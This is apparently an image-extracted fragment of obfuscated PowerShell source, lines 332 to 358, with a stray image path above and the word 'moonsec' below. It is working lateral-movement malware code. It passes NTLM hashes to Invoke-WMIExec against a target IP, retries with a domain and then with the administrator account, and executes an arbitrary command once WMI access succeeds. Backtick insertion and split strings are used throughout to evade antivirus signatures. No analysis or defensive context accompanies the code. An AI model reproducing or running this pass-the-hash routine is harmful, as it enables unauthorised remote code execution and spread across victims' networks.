 332 $ntlmhash=$passwd
333 $cmdntlm =$cmd
334 $re=in`VO`Ke-`wmie`XEc -Target $ip -Username $user -Hash $ntlmhash
335 if ($re.contains(('access'+'e'+'d'+' WMI')))
336 {
337 $re=iNvoKe`-W`MiE`XEC -Target $ip -Username $user -Hash $ntlmhash -command $cmdntlm
338 if ($re -ne $null -and $re.contains(('C'+'ommand e'+'xecu'+'te'+'d w'+'ith p'+'rocess')))
339 {return 1}
340 }
341
342 $re=iNVOKe`-`wm`iex`Ec -Target $ip -domain $domain -Username $user -Hash $ntlmhash
343 if ($re.contains(('accessed W'+'M'+'I')))
344 {
345 $re=IN`V`O`kE-WMiEXEC -Target $ip -domain $domain -Username $user -Hash $ntlmhash -command $cmdntlm
346 if ($re -ne $null -and $re.contains(('Command'+' executed wi'+'th '+'pr'+'oc'+'es'+'s')))
347 {return 1}
348 }
349 if ($user -ne ('ad'+'mi'+'nist'+'rator'))
350 {
351 $re=InV`oke-wm`iE`Xec -Target $ip -Username ('a'+'dministrat'+'or') -Hash $ntlmhash
352 if ($re.contains(('acce'+'s'+'se'+'d WMI')))
353 {
354 $re=iN`VoKE-w`M`IEXeC -Target $ip -Username ('ad'+'mini'+'s'+'trator') -Hash $ntlmhash -command $cmdntlm
355 if ($re -ne $null -and $re.contains(('C'+'o'+'m'+'ma'+'nd executed with p'+'roce'+'ss')))
356 {return 1}
357 }
358 }
moonsec